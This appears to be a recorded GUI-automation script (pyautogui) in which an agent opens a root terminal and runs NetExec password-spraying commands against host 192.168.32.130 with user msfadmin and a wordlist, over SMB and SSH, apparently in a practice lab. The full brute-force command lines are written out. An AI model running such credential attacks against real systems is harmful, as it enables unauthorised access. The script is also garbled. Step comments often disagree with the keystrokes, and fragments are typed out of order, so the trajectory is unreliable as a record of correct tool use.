
pyautogui.moveTo(943, 783)

# Step: Start a new terminal, become root with 'kung su', and clear the screen
pyautogui.click(820, 799)

pyautogui.write('kung su')

pyautogui.press('Return')

pyautogui.moveTo(892, 563)

pyautogui.write('clear')

# Step: Run 'nxc -h' to print NetExec's help listing options and protocols smb, ssh, ftp
pyautogui.write('nxc')

pyautogui.write('etexec')

pyautogui.press('Return')

pyautogui.moveTo(645, 542)

pyautogui.moveTo(1055, 513)

# Step: Begin an nxc smb command targeting host 192.168.32.130
pyautogui.write('nxc')

pyautogui.write('s')

pyautogui.write('mb')

pyautogui.write('1')

pyautogui.write('92.168.')

pyautogui.write('32')

pyautogui.write('.')

pyautogui.write('130')

# Step: Add user msfadmin and the /usr/share/wordlists/testing.txt password list to the command
pyautogui.write('msf')

pyautogui.write('-u msf')

pyautogui.write('admin')

pyautogui.write('-p')

pyautogui.write('/usr/')

pyautogui.write('share/')

pyautogui.write('wordlists/')

pyautogui.write('testing.txt')

pyautogui.moveTo(644, 620)

pyautogui.write('nxc -h')

# Step: Recall the smb spray command, change the protocol to ssh, and run it against 192.168.32.130
pyautogui.press('Return')

pyautogui.write('nxc smb 192.168.32.130 -u msfadmin -p /usr/share/wordlists/testing.txt')

pyautogui.press('BackSpace')

pyautogui.write('sh')

# Step: Run 'nxc -h' again and scroll through the help to the protocol list
pyautogui.write('nxc ssh 192.168.32.130 -u msfadmin -p /usr/share/wordlists/testing.txt')

pyautogui.write('nxc -h')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.moveTo(346, 542)

# Step: Run the FTP spray for msfadmin with testing.txt, then stop it with Ctrl+C and suspend with Ctrl+Z
pyautogui.write('nxc -h')

pyautogui.write('ssh 192.168.32.130 -u msfadmin -p /usr/share/wordlists/testing.txt')

pyautogui.press('ctrl+c')

pyautogui.press('ctrl+z')

pyautogui.moveTo(493, 483)

# Step: Exit the root shell despite the stopped-job warning, returning to the hwac121 user prompt
pyautogui.write('exi')

pyautogui.press('Return')
